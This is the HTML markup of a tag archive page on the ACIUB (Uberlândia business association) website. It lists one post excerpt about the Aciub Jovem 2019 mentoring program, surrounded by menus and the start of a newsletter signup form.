							<img fetchpriority="high" width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Etiqueta: <span>Programa de Mentoria</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://aciub.com.br/aciub-jovem-lanca-programa-de-mentoria-2019/">﻿Aciub Jovem lança Programa de Mentoria 2019</a></h2><a href="https://aciub.com.br/aciub-jovem-lanca-programa-de-mentoria-2019/"></a><p>O Aciub Jovem lançou a edição de 2019 do seu Programa de Mentoria, que chega ao 5º ano. Umas das novidades do programa é que os mentores foram separados por áreas, para que a empresa associada possa se inscrever dentro da área em que tenha mais interesse, o que pode gerar mais especificidades e resultados [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Arquivo de Programa de Mentoria - Aciub" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
